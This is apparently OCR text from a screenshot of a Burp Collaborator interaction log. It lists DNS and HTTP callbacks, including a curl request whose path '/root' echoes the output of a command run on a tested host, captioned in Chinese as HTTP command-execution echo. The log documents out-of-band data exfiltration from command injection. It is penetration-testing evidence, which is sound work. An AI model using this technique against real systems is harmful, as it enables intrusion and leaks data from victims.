 # Time Type Payload Comment
8 2020-6月-23 03:12:01 UTC DNS n7vp17a6r01mzz87orpsa48z9qfh36
7 2020-6月-23 03:12:02 UTC HTTP n7vp17a6r01mzz87orpsa48z9qfh36
6 2020-6月-23 03:12:01 UTC DNS n7vp17a6r01mzz87orpsa48z9qfh36
5 2020-6月-23 03:05:14 UTC HTTP wyyysg1fi9svq8zgf0g11dz80z6pue
4 2020-6月-23 03:05:13 UTC DNS wyyysg1fi9svq8zgf0g11dz80z6pue
3 2020-6月-23 03:02:35 UTC HTTP wyyysg1fi9svq8zgf0g11dz80z6pue
Description Request to Collaborator Response from Collaborator
Raw Headers Hex
1 GET /root HTTP/1.1
2 Host: n7vp17a6r01mzz87orpsa48z9qfh36.burpcollaborator.net
3 User-Agent: curl/7.58.0
4 Accept: */*
5
6
http命令执行回显
Search... 0 highlights \n Pretty
Close